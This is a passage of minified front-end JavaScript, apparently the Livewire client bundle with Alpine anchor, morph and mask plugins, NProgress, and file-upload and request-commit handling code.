k(){clearTimeout(S),g&&g.disconnect(),g=null}function U(V,ee){V===void 0&&(V=!1),ee===void 0&&(ee=1),k();const{left:ie,top:Ae,width:Ne,height:Le}=l.getBoundingClientRect();if(V||c(),!Ne||!Le)return;const _e=J(Ae),se=J(A.clientWidth-(ie+Ne)),ve=J(A.clientHeight-(Ae+Le)),Ce=J(ie),Se={rootMargin:-_e+"px "+-se+"px "+-ve+"px "+-Ce+"px",threshold:Y(0,D(1,ee))||1};let E=!0;function gt(Te){const Ht=Te[0].intersectionRatio;if(Ht!==ee){if(!E)return U();Ht?U(!1,Ht):S=setTimeout(()=>{U(!1,1e-7)},100)}E=!1}try{g=new IntersectionObserver(gt,{...Se,root:A.ownerDocument})}catch{g=new IntersectionObserver(gt,Se)}g.observe(l)}return U(!0),k}function bn(l,c,g,S){S===void 0&&(S={});const{ancestorScroll:A=!0,ancestorResize:k=!0,elementResize:U=typeof ResizeObserver=="function",layoutShift:V=typeof IntersectionObserver=="function",animationFrame:ee=!1}=S,ie=le(l),Ae=A||k?[...ie?je(ie):[],...je(c)]:[];Ae.forEach(ce=>{A&&ce.addEventListener("scroll",g,{passive:!0}),k&&ce.addEventListener("resize",g)});const Ne=ie&&V?fn(ie,g):null;let Le=-1,_e=null;U&&(_e=new ResizeObserver(ce=>{let[Se]=ce;Se&&Se.target===ie&&_e&&(_e.unobserve(c),cancelAnimationFrame(Le),Le=requestAnimationFrame(()=>{_e&&_e.observe(c)})),g()}),ie&&!ee&&_e.observe(ie),_e.observe(c));let se,ve=ee?Nt(l):null;ee&&Ce();function Ce(){const ce=Nt(l);ve&&(ce.x!==ve.x||ce.y!==ve.y||ce.width!==ve.width||ce.height!==ve.height)&&g(),ve=ce,se=requestAnimationFrame(Ce)}return g(),()=>{Ae.forEach(ce=>{A&&ce.removeEventListener("scroll",g),k&&ce.removeEventListener("resize",g)}),Ne&&Ne(),_e&&_e.disconnect(),_e=null,ee&&cancelAnimationFrame(se)}}var Dr=(l,c,g)=>{const S=new Map,A={platform:cn,...g},k={...A.platform,_c:S};return or(l,c,{...A,platform:k})};function Jr(l){l.magic("anchor",c=>{if(!c._x_anchor)throw"Alpine: No x-anchor directive found on element using $anchor...";return c._x_anchor}),l.interceptClone((c,g)=>{c&&c._x_anchor&&!g._x_anchor&&(g._x_anchor=c._x_anchor)}),l.directive("anchor",l.skipDuringClone((c,{expression:g,modifiers:S,value:A},{cleanup:k,evaluate:U})=>{let{placement:V,offsetValue:ee,unstyled:ie}=Gr(S);c._x_anchor=l.reactive({x:0,y:0});let Ae=U(g);if(!Ae)throw"Alpine: no element provided to x-anchor...";let Ne=()=>{let _e;Dr(Ae,c,{placement:V,middleware:[Ge(),Xe({padding:5}),Ye(ee)]}).then(({x:se,y:ve})=>{ie||Cr(c,se,ve),JSON.stringify({x:se,y:ve})!==_e&&(c._x_anchor.x=se,c._x_anchor.y=ve),_e=JSON.stringify({x:se,y:ve})})},Le=bn(Ae,c,()=>Ne());k(()=>Le())},(c,{expression:g,modifiers:S,value:A},{cleanup:k,evaluate:U})=>{let{unstyled:V}=Gr(S);c._x_anchor&&(V||Cr(c,c._x_anchor.x,c._x_anchor.y))}))}function Cr(l,c,g){Object.assign(l.style,{left:c+"px",top:g+"px",position:"absolute"})}function Gr(l){let g=["top","top-start","top-end","right","right-start","right-end","bottom","bottom-start","bottom-end","left","left-start","left-end"].find(k=>l.includes(k)),S=0;if(l.includes("offset")){let k=l.findIndex(U=>U==="offset");S=l[k+1]!==void 0?Number(l[k+1]):S}let A=l.includes("no-style");return{placement:g,offsetValue:S,unstyled:A}}var x=Jr}}),Bl=ln({"node_modules/nprogress/nprogress.js"(e,t){(function(r,i){typeof define=="function"&&define.amd?define(i):typeof e=="object"?t.exports=i():r.NProgress=i()})(e,function(){var r={};r.version="0.2.0";var i=r.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};r.configure=function(j){var P,R;for(P in j)R=j[P],R!==void 0&&j.hasOwnProperty(P)&&(i[P]=R);return this},r.status=null,r.set=function(j){var P=r.isStarted();j=o(j,i.minimum,1),r.status=j===1?null:j;var R=r.render(!P),M=R.querySelector(i.barSelector),N=i.speed,H=i.easing;return R.offsetWidth,m(function(G){i.positionUsing===""&&(i.positionUsing=r.getPositioningCSS()),T(M,d(j,N,H)),j===1?(T(R,{transition:"none",opacity:1}),R.offsetWidth,setTimeout(function(){T(R,{transition:"all "+N+"ms linear",opacity:0}),setTimeout(function(){r.remove(),G()},N)},N)):setTimeout(G,N)}),this},r.isStarted=function(){return typeof r.status=="number"},r.start=function(){r.status||r.set(0);var j=function(){setTimeout(function(){r.status&&(r.trickle(),j())},i.trickleSpeed)};return i.trickle&&j(),this},r.done=function(j){return!j&&!r.status?this:r.inc(.3+.5*Math.random()).set(1)},r.inc=function(j){var P=r.status;return P?(typeof j!="number"&&(j=(1-P)*o(Math.random()*P,.1,.95)),P=o(P+j,0,.994),r.set(P)):r.start()},r.trickle=function(){return r.inc(Math.random()*i.trickleRate)},function(){var j=0,P=0;r.promise=function(R){return!R||R.state()==="resolved"?this:(P===0&&r.start(),j++,P++,R.always(function(){P--,P===0?(j=0,r.done()):r.set((j-P)/j)}),this)}}(),r.render=function(j){if(r.isRendered())return document.getElementById("nprogress");D(document.documentElement,"nprogress-busy");var P=document.createElement("div");P.id="nprogress",P.innerHTML=i.template;var R=P.querySelector(i.barSelector),M=j?"-100":s(r.status||0),N=document.querySelector(i.parent),H;return T(R,{transition:"all 0 linear",transform:"translate3d("+M+"%,0,0)"}),i.showSpinner||(H=P.querySelector(i.spinnerSelector),H&&J(H)),N!=document.body&&D(N,"nprogress-custom-parent"),N.appendChild(P),P},r.remove=function(){Y(document.documentElement,"nprogress-busy"),Y(document.querySelector(i.parent),"nprogress-custom-parent");var j=document.getElementById("nprogress");j&&J(j)},r.isRendered=function(){return!!document.getElementById("nprogress")},r.getPositioningCSS=function(){var j=document.body.style,P="WebkitTransform"in j?"Webkit":"MozTransform"in j?"Moz":"msTransform"in j?"ms":"OTransform"in j?"O":"";return P+"Perspective"in j?"translate3d":P+"Transform"in j?"translate":"margin"};function o(j,P,R){return j<P?P:j>R?R:j}function s(j){return(-1+j)*100}function d(j,P,R){var M;return i.positionUsing==="translate3d"?M={transform:"translate3d("+s(j)+"%,0,0)"}:i.positionUsing==="translate"?M={transform:"translate("+s(j)+"%,0)"}:M={"margin-left":s(j)+"%"},M.transition="all "+P+"ms "+R,M}var m=function(){var j=[];function P(){var R=j.shift();R&&R(P)}return function(R){j.push(R),j.length==1&&P()}}(),T=function(){var j=["Webkit","O","Moz","ms"],P={};function R(G){return G.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(he,F){return F.toUpperCase()})}function M(G){var he=document.body.style;if(G in he)return G;for(var F=j.length,y=G.charAt(0).toUpperCase()+G.slice(1),C;F--;)if(C=j[F]+y,C in he)return C;return G}function N(G){return G=R(G),P[G]||(P[G]=M(G))}function H(G,he,F){he=N(he),G.style[he]=F}return function(G,he){var F=arguments,y,C;if(F.length==2)for(y in he)C=he[y],C!==void 0&&he.hasOwnProperty(y)&&H(G,y,C);else H(G,F[1],F[2])}}();function I(j,P){var R=typeof j=="string"?j:te(j);return R.indexOf(" "+P+" ")>=0}function D(j,P){var R=te(j),M=R+P;I(R,P)||(j.className=M.substring(1))}function Y(j,P){var R=te(j),M;I(j,P)&&(M=R.replace(" "+P+" "," "),j.className=M.substring(1,M.length-1))}function te(j){return(" "+(j.className||"")+" ").replace(/\s+/gi," ")}function J(j){j&&j.parentNode&&j.parentNode.removeChild(j)}return r})}}),Ul=ln({"../alpine/packages/morph/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(y,C)=>{for(var X in C)r(y,X,{get:C[X],enumerable:!0})},m=(y,C,X,ae)=>{if(C&&typeof C=="object"||typeof C=="function")for(let ge of o(C))!s.call(y,ge)&&ge!==X&&r(y,ge,{get:()=>C[ge],enumerable:!(ae=i(C,ge))||ae.enumerable});return y},T=y=>m(r({},"__esModule",{value:!0}),y),I={};d(I,{default:()=>F,morph:()=>he}),t.exports=T(I);function D(y,C,X){H();let ae,ge,oe,Ie,st,_t,jt,rt,Ot;function or(pe={}){let ye=Je=>Je.getAttribute("key"),tt=()=>{};Ie=pe.updating||tt,st=pe.updated||tt,_t=pe.removing||tt,jt=pe.removed||tt,rt=pe.adding||tt,Ot=pe.added||tt,ge=pe.key||ye,oe=pe.lookahead||!1}function Yt(pe,ye){if(Ge(pe,ye))return ze(pe,ye);let tt=!1,Je=!1;if(!te(Ie,()=>Je=!0,pe,ye,()=>tt=!0)){if(pe.nodeType===1&&window.Alpine&&(window.Alpine.cloneNode(pe,ye),pe._x_teleport&&ye._x_teleport&&Yt(pe._x_teleport,ye._x_teleport)),P(ye)){Ye(pe,ye),st(pe,ye);return}tt||Xe(pe,ye),st(pe,ye),Je||We(pe,ye)}}function Ge(pe,ye){return pe.nodeType!=ye.nodeType||pe.nodeName!=ye.nodeName||de(pe)!=de(ye)}function ze(pe,ye){if(Y(_t,pe))return;let tt=ye.cloneNode(!0);Y(rt,tt)||(pe.replaceWith(tt),jt(pe),Ot(tt))}function Ye(pe,ye){let tt=ye.nodeValue;pe.nodeValue!==tt&&(pe.nodeValue=tt)}function Xe(pe,ye){if(pe._x_transitioning||pe._x_isShown&&!ye._x_isShown||!pe._x_isShown&&ye._x_isShown)return;let tt=Array.from(pe.attributes),Je=Array.from(ye.attributes);for(let He=tt.length-1;He>=0;He--){let we=tt[He].name;ye.hasAttribute(we)||pe.removeAttribute(we)}for(let He=Je.length-1;He>=0;He--){let we=Je[He].name,Mt=Je[He].value;pe.getAttribute(we)!==Mt&&pe.setAttribute(we,Mt)}}function We(pe,ye){let tt=mt(pe.children),Je={},He=M(ye),we=M(pe);for(;He;){G(He,we);let be=de(He),B=de(we);if(!we)if(be&&Je[be]){let $e=Je[be];pe.appendChild($e),we=$e,B=de(we)}else{if(!Y(rt,He)){let $e=He.cloneNode(!0);pe.appendChild($e),Ot($e)}He=N(ye,He);continue}let ne=$e=>$e&&$e.nodeType===8&&$e.textContent==="[if BLOCK]><![endif]",Ue=$e=>$e&&$e.nodeType===8&&$e.textContent==="[if ENDBLOCK]><![endif]";if(ne(He)&&ne(we)){let $e=0,je=we;for(;we;){let nt=N(pe,we);if(ne(nt))$e++;else if(Ue(nt)&&$e>0)$e--;else if(Ue(nt)&&$e===0){we=nt;break}we=nt}let re=we;$e=0;let le=He;for(;He;){let nt=N(ye,He);if(ne(nt))$e++;else if(Ue(nt)&&$e>0)$e--;else if(Ue(nt)&&$e===0){He=nt;break}He=nt}let Me=He,ft=new R(je,re),ot=new R(le,Me);We(ft,ot);continue}if(we.nodeType===1&&oe&&!we.isEqualNode(He)){let $e=N(ye,He),je=!1;for(;!je&&$e;)$e.nodeType===1&&we.isEqualNode($e)&&(je=!0,we=Ut(pe,He,we),B=de(we)),$e=N(ye,$e)}if(be!==B){if(!be&&B){Je[B]=we,we=Ut(pe,He,we),Je[B].remove(),we=N(pe,we),He=N(ye,He);continue}if(be&&!B&&tt[be]&&(we.replaceWith(tt[be]),we=tt[be],B=de(we)),be&&B){let $e=tt[be];if($e)Je[B]=we,we.replaceWith($e),we=$e,B=de(we);else{Je[B]=we,we=Ut(pe,He,we),Je[B].remove(),we=N(pe,we),He=N(ye,He);continue}}}let De=we&&N(pe,we);Yt(we,He),He=He&&N(ye,He),we=De}let Mt=[];for(;we;)Y(_t,we)||Mt.push(we),we=N(pe,we);for(;Mt.length;){let be=Mt.shift();be.remove(),jt(be)}}function de(pe){return pe&&pe.nodeType===1&&ge(pe)}function mt(pe){let ye={};for(let tt of pe){let Je=de(tt);Je&&(ye[Je]=tt)}return ye}function Ut(pe,ye,tt){if(!Y(rt,ye)){let Je=ye.cloneNode(!0);return pe.insertBefore(Je,tt),Ot(Je),Je}return ye}return or(X),ae=typeof C=="string"?j(C):C,window.Alpine&&window.Alpine.closestDataStack&&!y._x_dataStack&&(ae._x_dataStack=window.Alpine.closestDataStack(y),ae._x_dataStack&&window.Alpine.cloneNode(y,ae)),Yt(y,ae),ae=void 0,y}D.step=()=>{},D.log=()=>{};function Y(y,...C){let X=!1;return y(...C,()=>X=!0),X}function te(y,C,...X){let ae=!1;return y(...X,()=>ae=!0,C),ae}var J=!1;function j(y){const C=document.createElement("template");return C.innerHTML=y,C.content.firstElementChild}function P(y){return y.nodeType===3||y.nodeType===8}var R=class{constructor(y,C){this.startComment=y,this.endComment=C}get children(){let y=[],C=this.startComment.nextSibling;for(;C&&C!==this.endComment;)y.push(C),C=C.nextSibling;return y}appendChild(y){this.endComment.before(y)}get firstChild(){let y=this.startComment.nextSibling;if(y!==this.endComment)return y}nextNode(y){let C=y.nextSibling;if(C!==this.endComment)return C}insertBefore(y,C){return C.before(y),y}};function M(y){return y.firstChild}function N(y,C){let X;return y instanceof R?X=y.nextNode(C):X=C.nextSibling,X}function H(){if(J)return;J=!0;let y=Element.prototype.setAttribute,C=document.createElement("div");Element.prototype.setAttribute=function(ae,ge){if(!ae.includes("@"))return y.call(this,ae,ge);C.innerHTML=`<span ${ae}="${ge}"></span>`;let oe=C.firstElementChild.getAttributeNode(ae);C.firstElementChild.removeAttributeNode(oe),this.setAttributeNode(oe)}}function G(y,C){let X=C&&C._x_bindings&&C._x_bindings.id;X&&y.setAttribute&&(y.setAttribute("id",X),y.id=X)}function he(y){y.morph=D}var F=he}}),Hl=ln({"../alpine/packages/mask/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(R,M)=>{for(var N in M)r(R,N,{get:M[N],enumerable:!0})},m=(R,M,N,H)=>{if(M&&typeof M=="object"||typeof M=="function")for(let G of o(M))!s.call(R,G)&&G!==N&&r(R,G,{get:()=>M[G],enumerable:!(H=i(M,G))||H.enumerable});return R},T=R=>m(r({},"__esModule",{value:!0}),R),I={};d(I,{default:()=>P,mask:()=>D,stripDown:()=>te}),t.exports=T(I);function D(R){R.directive("mask",(M,{value:N,expression:H},{effect:G,evaluateLater:he,cleanup:F})=>{let y=()=>H,C="";queueMicrotask(()=>{if(["function","dynamic"].includes(N)){let oe=he(H);G(()=>{y=Ie=>{let st;return R.dontAutoEvaluateFunctions(()=>{oe(_t=>{st=typeof _t=="function"?_t(Ie):_t},{scope:{$input:Ie,$money:j.bind({el:M})}})}),st},ae(M,!1)})}else ae(M,!1);if(M._x_model){if(M._x_model.get()===M.value||M._x_model.get()===null&&M.value==="")return;M._x_model.set(M.value)}});const X=new AbortController;F(()=>{X.abort()}),M.addEventListener("input",()=>ae(M),{signal:X.signal,capture:!0}),M.addEventListener("blur",()=>ae(M,!1),{signal:X.signal});function ae(oe,Ie=!0){let st=oe.value,_t=y(st);if(!_t||_t==="false")return!1;if(C.length-oe.value.length===1)return C=oe.value;let jt=()=>{C=oe.value=ge(st,_t)};Ie?Y(oe,_t,()=>{jt()}):jt()}function ge(oe,Ie){if(oe==="")return"";let st=te(Ie,oe);return J(Ie,st)}}).before("model")}function Y(R,M,N){let H=R.selectionStart,G=R.value;N();let he=G.slice(0,H),F=J(M,te(M,he)).length;R.setSelectionRange(F,F)}function te(R,M){let N=M,H="",G={9:/[0-9]/,a:/[a-zA-Z]/,"*":/[a-zA-Z0-9]/},he="";for(let F=0;F<R.length;F++){if(["9","a","*"].includes(R[F])){he+=R[F];continue}for(let y=0;y<N.length;y++)if(N[y]===R[F]){N=N.slice(0,y)+N.slice(y+1);break}}for(let F=0;F<he.length;F++){let y=!1;for(let C=0;C<N.length;C++)if(G[he[F]].test(N[C])){H+=N[C],N=N.slice(0,C)+N.slice(C+1),y=!0;break}if(!y)break}return H}function J(R,M){let N=Array.from(M),H="";for(let G=0;G<R.length;G++){if(!["9","a","*"].includes(R[G])){H+=R[G];continue}if(N.length===0)break;H+=N.shift()}return H}function j(R,M=".",N,H=2){if(R==="-")return"-";if(/^\D+$/.test(R))return"9";N==null&&(N=M===","?".":",");let G=(C,X)=>{let ae="",ge=0;for(let oe=C.length-1;oe>=0;oe--)C[oe]!==X&&(ge===3?(ae=C[oe]+X+ae,ge=0):ae=C[oe]+ae,ge++);return ae},he=R.startsWith("-")?"-":"",F=R.replaceAll(new RegExp(`[^0-9\\${M}]`,"g"),""),y=Array.from({length:F.split(M)[0].length}).fill("9").join("");return y=`${he}${G(y,N)}`,H>0&&R.includes(M)&&(y+=`${M}`+"9".repeat(H)),queueMicrotask(()=>{this.el.value.endsWith(M)||this.el.value[this.el.selectionStart-1]===M&&this.el.setSelectionRange(this.el.selectionStart-1,this.el.selectionStart-1)}),y}var P=D}}),ql=class{constructor(){this.arrays={}}add(e,t){this.arrays[e]||(this.arrays[e]=[]),this.arrays[e].push(t)}remove(e){this.arrays[e]&&delete this.arrays[e]}get(e){return this.arrays[e]||[]}each(e,t){return this.get(e).forEach(t)}},ls=class{constructor(){this.arrays=new WeakMap}add(e,t){this.arrays.has(e)||this.arrays.set(e,[]),this.arrays.get(e).push(t)}remove(e){this.arrays.has(e)&&this.arrays.delete(e,[])}get(e){return this.arrays.has(e)?this.arrays.get(e):[]}each(e,t){return this.get(e).forEach(t)}};function ha(e,t,r={},i=!0){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:i,composed:!0,cancelable:!0}))}function va(e,t,r){return e.addEventListener(t,r),()=>e.removeEventListener(t,r)}function Ba(e){return typeof e=="object"&&e!==null}function _o(e){return Ba(e)&&!Ea(e)}function Ea(e){return Array.isArray(e)}function us(e){return typeof e=="function"}function xo(e){return typeof e!="object"||e===null}function Cn(e){return JSON.parse(JSON.stringify(e))}function hn(e,t){return t===""?e:t.split(".").reduce((r,i)=>r==null?void 0:r[i],e)}function Wi(e,t,r){let i=t.split(".");if(i.length===1)return e[t]=r;let o=i.shift(),s=i.join(".");e[o]===void 0&&(e[o]={}),Wi(e[o],s,r)}function Ua(e,t,r={},i=""){if(e===t)return r;if(typeof e!=typeof t||_o(e)&&Ea(t)||Ea(e)&&_o(t)||xo(e)||xo(t))return r[i]=t,r;let o=Object.keys(e);return Object.entries(t).forEach(([s,d])=>{r={...r,...Ua(e[s],t[s],r,i===""?s:`${i}.${s}`)},o=o.filter(m=>m!==s)}),o.forEach(s=>{r[`${i}.${s}`]="__rm__"}),r}function Yn(e){let t=So(e)?e[0]:e;return So(e)&&e[1],Ba(t)&&Object.entries(t).forEach(([r,i])=>{t[r]=Yn(i)}),t}function So(e){return Array.isArray(e)&&e.length===2&&typeof e[1]=="object"&&Object.keys(e[1]).includes("s")}function cs(){if(document.querySelector('meta[name="csrf-token"]'))return document.querySelector('meta[name="csrf-token"]').getAttribute("content");if(document.querySelector("[data-csrf]"))return document.querySelector("[data-csrf]").getAttribute("data-csrf");if(window.livewireScriptConfig.csrf??!1)return window.livewireScriptConfig.csrf;throw"Livewire: No CSRF token detected"}var Kn;function Wl(){if(Kn)return Kn;if(window.livewireScriptConfig&&(window.livewireScriptConfig.nonce??!1))return Kn=window.livewireScriptConfig.nonce,Kn;const e=document.querySelector("style[data-livewire-style][nonce]");return e?(Kn=e.nonce,Kn):null}function Vl(){var e;return((e=document.querySelector("[data-update-uri]"))==null?void 0:e.getAttribute("data-update-uri"))??window.livewireScriptConfig.uri??null}function fs(e){return!!e.match(/<script>Sfdump\(".+"\)<\/script>/)}function zl(e){let t=e.match(/.*<script>Sfdump\(".+"\)<\/script>/s);return[t,e.replace(t,"")]}var ma=new WeakMap;function hi(e){if(!ma.has(e)){let t=new Jl(e);ma.set(e,t),t.registerListeners()}return ma.get(e)}function Kl(e,t,r,i){let o=hi(r),s=()=>e.dispatchEvent(new CustomEvent("livewire-upload-start",{bubbles:!0,detail:{id:r.id,property:t}})),d=()=>e.dispatchEvent(new CustomEvent("livewire-upload-finish",{bubbles:!0,detail:{id:r.id,property:t}})),m=()=>e.dispatchEvent(new CustomEvent("livewire-upload-error",{bubbles:!0,detail:{id:r.id,property:t}})),T=()=>e.dispatchEvent(new CustomEvent("livewire-upload-cancel",{bubbles:!0,detail:{id:r.id,property:t}})),I=te=>{var J=Math.round(te.loaded*100/te.total);e.dispatchEvent(new CustomEvent("livewire-upload-progress",{bubbles:!0,detail:{progress:J}}))},D=te=>{if(te.target.files.length!==0)if(s(),te.target.multiple){let J=["ui-file-upload"].includes(te.target.tagName.toLowerCase());o.uploadMultiple(t,te.target.files,d,m,I,T,J)}else o.upload(t,te.target.files[0],d,m,I,T)};e.addEventListener("change",D),r.$wire.$watch(t,te=>{e.isConnected&&((te===null||te==="")&&(e.value=""),e.multiple&&Array.isArray(te)&&te.length===0&&(e.value=""))});let Y=()=>{e.value=null};e.addEventListener("click",Y),e.addEventListener("livewire-upload-cancel",Y),i(()=>{e.removeEventListener("change",D),e.removeEventListener("click",Y)})}var Jl=class{constructor(e){this.component=e,this.uploadBag=new Eo,this.removeBag=new Eo}registerListeners(){this.component.$wire.$on("upload:generatedSignedUrl",({name:e,url:t})=>{this.component,this.handleSignedUrl(e,t)}),this.component.$wire.$on("upload:generatedSignedUrlForS3",({name:e,payload:t})=>{this.component,this.handleS3PreSignedUrl(e,t)}),this.component.$wire.$on("upload:finished",({name:e,tmpFilenames:t})=>this.markUploadFinished(e,t)),this.component.$wire.$on("upload:errored",({name:e})=>this.markUploadErrored(e)),this.component.$wire.$on("upload:removed",({name:e,tmpFilename:t})=>this.removeBag.shift(e).finishCallback(t))}upload(e,t,r,i,o,s){this.setUpload(e,{files:[t],multiple:!1,finishCallback:r,errorCallback:i,progressCallback:o,cancelledCallback:s,append:!1})}uploadMultiple(e,t,r,i,o,s,d=!1){this.setUpload(e,{files:Array.from(t),multiple:!0,finishCallback:r,errorCallback:i,progressCallback:o,cancelledCallback:s,append:d})}removeUpload(e,t,r){this.removeBag.push(e,{tmpFilename:t,finishCallback:r}),this.component.$wire.call("_removeUpload",e,t)}setUpload(e,t){this.uploadBag.add(e,t),this.uploadBag.get(e).length===1&&this.startUpload(e,t)}handleSignedUrl(e,t){let r=new FormData;Array.from(this.uploadBag.first(e).files).forEach(s=>r.append("files[]",s,s.name));let i={Accept:"application/json"},o=cs();o&&(i["X-CSRF-TOKEN"]=o),this.makeRequest(e,r,"post",t,i,s=>s.paths)}handleS3PreSignedUrl(e,t){let r=this.uploadBag.first(e).files[0],i=t.headers;"Host"in i&&delete i.Host;let o=t.url;this.makeRequest(e,r,"put",o,i,s=>[t.path])}makeRequest(e,t,r,i,o,s){let d=new XMLHttpRequest;d.open(r,i),Object.entries(o).forEach(([m,T])=>{d.setRequestHeader(m,T)}),d.upload.addEventListener("progress",m=>{m.detail={},m.detail.progress=Math.floor(m.loaded*100/m.total),this.uploadBag.first(e).progressCallback(m)}),d.addEventListener("load",()=>{if((d.status+"")[0]==="2"){let T=s(d.response&&JSON.parse(d.response));this.component.$wire.call("_finishUpload",e,T,this.uploadBag.first(e).multiple,this.uploadBag.first(e).append);return}let m=null;d.status===422&&(m=d.response),this.component.$wire.call("_uploadErrored",e,m,this.uploadBag.first(e).multiple)}),this.uploadBag.first(e).request=d,d.send(t)}startUpload(e,t){let r=t.files.map(i=>({name:i.name,size:i.size,type:i.type}));this.component.$wire.call("_startUpload",e,r,t.multiple),this.component}markUploadFinished(e,t){this.component;let r=this.uploadBag.shift(e);r.finishCallback(r.multiple?t:t[0]),this.uploadBag.get(e).length>0&&this.startUpload(e,this.uploadBag.last(e))}markUploadErrored(e){this.component,this.uploadBag.shift(e).errorCallback(),this.uploadBag.get(e).length>0&&this.startUpload(e,this.uploadBag.last(e))}cancelUpload(e,t=null){this.component;let r=this.uploadBag.first(e);r&&(r.request&&r.request.abort(),this.uploadBag.shift(e).cancelledCallback(),t&&t())}},Eo=class{constructor(){this.bag={}}add(e,t){this.bag[e]||(this.bag[e]=[]),this.bag[e].push(t)}push(e,t){this.add(e,t)}first(e){return this.bag[e]?this.bag[e][0]:null}last(e){return this.bag[e].slice(-1)[0]}get(e){return this.bag[e]}shift(e){return this.bag[e].shift()}call(e,...t){(this.listeners[e]||[]).forEach(r=>{r(...t)})}has(e){return Object.keys(this.listeners).includes(e)}};function Gl(e,t,r,i=()=>{},o=()=>{},s=()=>{},d=()=>{}){hi(e).upload(t,r,i,o,s,d)}function Yl(e,t,r,i=()=>{},o=()=>{},s=()=>{},d=()=>{},m=!1){hi(e).uploadMultiple(t,r,i,o,s,d,m)}function Xl(e,t,r,i=()=>{},o=()=>{}){hi(e).removeUpload(t,r,i,o)}function Ql(e,t,r=()=>{}){hi(e).cancelUpload(t,r)}var Oo=Pt(ar());function ds(e,t){return t||(t=()=>{}),(r,i=!1)=>{let o=i,s=r,d=e.$wire,m=d.get(s);return Oo.default.interceptor((I,D,Y,te,J)=>{if(typeof m>"u"){console.error(`Livewire Entangle Error: Livewire property ['${s}'] cannot be found on component: ['${e.name}']`);return}let j=Oo.default.entangle({get(){return d.get(r)},set(P){d.set(r,P,o)}},{get(){return D()},set(P){Y(P)}});return t(()=>j()),Zl(d.get(r))},I=>{Object.defineProperty(I,"live",{get(){return o=!0,I}})})(m)}}function Zl(e){return typeof e=="object"?JSON.parse(JSON.stringify(e)):e}var kn=[];function wt(e,t){return kn[e]||(kn[e]=[]),kn[e].push(t),()=>{kn[e]=kn[e].filter(r=>r!==t)}}function zt(e,...t){let r=kn[e]||[],i=[];for(let o=0;o<r.length;o++){let s=r[o](...t);us(s)&&i.push(s)}return o=>hs(i,o)}async function ps(e,...t){let r=kn[e]||[],i=[];for(let o=0;o<r.length;o++){let s=await r[o](...t);us(s)&&i.push(s)}return o=>hs(i,o)}function hs(e,t){let r=t;for(let i=0;i<e.length;i++){let o=e[i](r);o!==void 0&&(r=o)}return r}function vs(e){let t=document.createElement("html");t.innerHTML=e,t.querySelectorAll("a").forEach(o=>o.setAttribute("target","_top"));let r=document.getElementById("livewire-error");typeof r<"u"&&r!=null?r.innerHTML="":(r=document.createElement("dialog"),r.id="livewire-error",r.style.margin="50px",r.style.width="calc(100% - 100px)",r.style.height="calc(100% - 100px)",r.style.borderRadius="5px",r.style.padding="0px");let i=document.createElement("iframe");i.style.backgroundColor="#17161A",i.style.borderRadius="5px",i.style.width="100%",i.style.height="100%",r.appendChild(i),document.body.prepend(r),document.body.style.overflow="hidden",i.contentWindow.document.open(),i.contentWindow.document.write(t.outerHTML),i.contentWindow.document.close(),r.addEventListener("click",()=>eu(r)),r.addEventListener("close",()=>tu(r)),r.showModal(),r.focus(),r.blur()}function eu(e){e.close()}function tu(e){e.outerHTML="",document.body.style.overflow="visible"}var ru=class{constructor(){this.commits=new Set}add(e){this.commits.add(e)}delete(e){this.commits.delete(e)}hasCommitFor(e){return!!this.findCommitByComponent(e)}findCommitByComponent(e){for(let[t,r]of this.commits.entries())if(r.component===e)return r}shouldHoldCommit(e){return!e.isolate}empty(){return this.commits.size===0}async send(){this.prepare(),await su(this)}prepare(){this.commits.forEach(e=>e.prepare())}payload(){let e=[],t=[],r=[];return this.commits.forEach(s=>{let[d,m,T]=s.toRequestPayload();e.push(d),t.push(m),r.push(T)}),[e,s=>t.forEach(d=>d(s.shift())),()=>r.forEach(s=>s())]}},nu=class{constructor(e){this.component=e,this.isolate=!1,this.calls=[],this.receivers=[],this.resolvers=[]}addResolver(e){this.resolvers.push(e)}addCall(e,t,r){this.calls.push({path:"",method:e,params:t,handleReturn(i){r(i)}})}prepare(){zt("commit.prepare",{component:this.component})}getEncodedSnapshotWithLatestChildrenMergedIn(){let{snapshotEncoded:e,children:t,snapshot:r}=this.component,i=t.map(s=>s.id),o=Object.fromEntries(Object.entries(r.memo.children).filter(([s,d])=>i.includes(d[1])));return e.replace(/"children":\{[^}]*\}/,`"children":${JSON.stringify(o)}`)}toRequestPayload(){let e=Ua(this.component.canonical,this.component.ephemeral),t=this.component.mergeQueuedUpdates(e),i={snapshot:this.getEncodedSnapshotWithLatestChildrenMergedIn(),updates:t,calls:this.calls.map(J=>({path:J.path,method:J.method,params:J.params}))},o=[],s=[],d=[],m=J=>o.forEach(j=>j(J)),T=()=>s.forEach(J=>J()),I=()=>d.forEach(J=>J()),D=zt("commit",{component:this.component,commit:i,succeed:J=>{o.push(J)},fail:J=>{s.push(J)},respond:J=>{d.push(J)}});return[i,J=>{let{snapshot:j,effects:P}=J;if(I(),this.component.mergeNewSnapshot(j,P,t),this.component.processEffects(this.component.effects),P.returns){let M=P.returns;this.calls.map(({handleReturn:H})=>H).forEach((H,G)=>{H(M[G])})}let R=JSON.parse(j);D({snapshot:R,effects:P}),this.resolvers.forEach(M=>M()),m(J)},()=>{I(),T()}]}},iu=class{constructor(){this.commits=new Set,this.pools=new Set}add(e){let t=this.findCommitOr(e,()=>{let r=new nu(e);return this.commits.add(r),r});return au(t,()=>{this.findPoolWithComponent(t.component)||this.createAndSendNewPool()}),t}findCommitOr(e,t){for(let[r,i]of this.commits.entries())if(i.component===e)return i;return t()}findPoolWithComponent(e){for(let[t,r]of this.pools.entries())if(r.hasCommitFor(e))return r}createAndSendNewPool(){zt("commit.pooling",{commits:this.commits});let e=this.corraleCommitsIntoPools();zt("commit.pooled",{pools:e}),e.forEach(t=>{t.empty()||(this.pools.add(t),t.send().then(()=>{this.pools.delete(t),queueMicrotask(()=>{this.sendAnyQueuedCommits()})}))})}corraleCommitsIntoPools(){let e=new 